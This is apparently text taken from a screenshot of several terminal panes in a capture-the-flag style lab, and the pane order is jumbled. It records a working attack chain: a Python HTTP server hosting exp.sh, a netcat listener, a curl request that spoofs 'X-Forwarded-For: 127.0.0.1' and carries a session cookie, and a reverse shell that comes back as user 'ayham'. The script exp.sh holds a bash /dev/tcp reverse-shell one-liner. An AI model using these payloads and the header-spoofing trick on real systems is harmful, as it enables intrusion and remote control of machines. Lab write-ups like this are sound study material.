 dking@dking:~/Downloads 112x11
Server: Werkzeug/2.3.4 Python/3.11.0
Date: Mon, 20 Nov 2023 13:16:46 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2024
Vary: Cookie
Set-Cookie: session=.eJxdjdEKwiAYRl9FfohtEKYVIT2LILrZJtgU_40GtndP666bj3PgwJdhsGYd4Q45E7T-QZVys1uUKjD6YLTHL5vV-cX
NP3HPGFJpWgkBJXQ0hmjnYv2aPOGMckGFoGd-PdktUpzeRuNUw2T10HZk3-EIUSO-QhrKuWmIlBtjf3Moy3spU7VLFVHpVsk2sH8AH6A-pA.ZVtc
Pg.UjYaapd1URh3skDvCXFaTyJvh0I; HttpOnly; Path=/
Connection: close
dking@dking ~/Downloads$
3
python3 -m http.server 80 112x11
dking@dking ~/Downloads$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.87.79 - - [20/Nov/2023 14:17:15] "GET /exp.sh HTTP/1.1" 200 -
2
nc -nvlp 9000 112x25
[*] Quiver is up to date
[*] Quiver 1.0.0 ZSH plugin loaded
dking@dking ~/Downloads$ burp
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
dking@dking ~/Downloads$ kwrite
qt.qpa.wayland: Wayland does not support QWindow::requestActivate()
Hspell: can't open /usr/share/hspell/hebrew.wgz.sizes.
kf.sonnet.clients.hspell: HSpellDict::HSpellDict: Init failed
xkbcommon: ERROR: couldn't find a Compose file for locale "en_NG" (mapped to "en_NG")
qt.qpa.input.methods: failed to create compose table
^CShutting down...
dking@dking ~/Downloads$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.87.79] 54186
bash: cannot set terminal process group (15): Inappropriate ioctl for device
bash: no job control in this shell
ayham@482cbf2305ae:/app$
1
curl http://10.10.87.79:7777/debugresult -H "X-Forwarded-For: 127.0.0.1" -b 114x24
</style>
</head>
<body>
<div class="main">
<h1 class="title">Debugging Results</h1>
<pre>
<code>
┌──(ayham㉿AM-Kali)-[~]
└─$ debugging
<span class="result"></span>
</code>
</pre>
</body>
</html>%
4
dking@dking ~/Downloads$ curl http://10.10.87.79:7777/debugresult -H "X-Forwarded-For: 127.0.0.1" -b 'session=.eJx
djdEKwiAYRl9FfohtEKYVIT2LILrZJtgU_40GtndP666bj3PgwJdhsGYd4Q45E7T-QZVys1uUKjD6YLTHL5vV-cXNP3HPGFJpWgkBJXQ0hmjnYv2aP
OGMckGFoGd-PdktUpzeRuNUw2T10HZk3-EIUSO-QhrKuWmIlBtjf3Moy3spU7VLFVHpVsk2sH8AH6A-pA.ZVtcPg.UjYaapd1URh3skDvCXFaTyJvh
0I'
dking@dking:~/Downloads 114x25
file name "." (a single period) may be specified instead of "-" to use stdin in non-blocking mode
progress-bar is shown. If not set, curl tries to figure it out using other ways.
dking@dking ~/Downloads$ l
total 28K
drwxr-xr-x 2 dking dking 4.0K Nov 20 14:06 .
drwx------ 35 dking dking 4.0K Nov 20 14:14 ..
-rw-r--r-- 1 dking dking 92 Nov 20 09:58 debugpassword.py
-rw-r--r-- 1 dking dking 80 Nov 20 14:06 exp.sh
-rw-r--r-- 1 dking dking 170 Nov 20 09:59 ip.py
-rw-r--r-- 1 dking dking 44 Nov 20 09:35 supersecrettip.txt
-rw-r--r-- 1 dking dking 45 Nov 20 07:39 templates.py
dking@dking ~/Downloads$ chmod +x exp.sh
dking@dking ~/Downloads$ nano exp.sh
dking@dking ~/Downloads$ l
total 28K
drwxr-xr-x 2 dking dking 4.0K Nov 20 14:16 .
drwx------ 35 dking dking 4.0K Nov 20 14:16 ..
-rw-r--r-- 1 dking dking 92 Nov 20 09:58 debugpassword.py
-rwxr-xr-x 1 dking dking 43 Nov 20 14:16 exp.sh
-rw-r--r-- 1 dking dking 170 Nov 20 09:59 ip.py
-rw-r--r-- 1 dking dking 44 Nov 20 09:35 supersecrettip.txt
-rw-r--r-- 1 dking dking 45 Nov 20 07:39 templates.py
dking@dking ~/Downloads$ cat exp.sh
bash -i >& /dev/tcp/10.18.88.214/9000 0>&1
dking@dking ~/Downloads$